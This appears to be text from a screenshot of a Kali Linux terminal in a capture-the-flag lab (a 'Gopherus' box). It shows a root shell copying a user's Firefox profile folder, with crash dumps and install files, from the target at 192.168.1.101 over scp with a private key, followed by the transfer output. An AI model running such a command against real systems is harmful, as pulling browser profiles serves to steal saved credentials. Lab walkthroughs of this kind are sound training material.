 ┌──(root㉿kali)-[~/harrypotter/Gopherus]
└─# scp -rp -i ../hhh hermoine@192.168.1.101:/home/hermoine/.mozilla ../
profiles.ini 100% 175 145.6KB/s
InstallTime20190517140819 100% 10 5.9KB/s
InstallTime20190828152820 100% 10 6.5KB/s
InstallTime20190718161435 100% 10 6.6KB/s
InstallTime20180704192850 100% 10 6.2KB/s
InstallTime20201112153044 100% 10 8.1KB/s
6fe7bc8b-2a2b-4d14-d690-87671133c006.dmp 100% 124KB 26.2MB/s
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.extra 100% 7449 4.6MB/s
336eb975-0a06-9b1b-38ab-af5c36630548.dmp 100% 124KB 31.2MB/s
4ace40b8-9ad2-0565-5982-e75bdea64d12.dmp 100% 124KB 15.4MB/s
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.dmp 100% 128KB 11.3MB/s
20c01b67-669c-8663-687b-f0682c3dba12.extra 100% 7449 2.4MB/s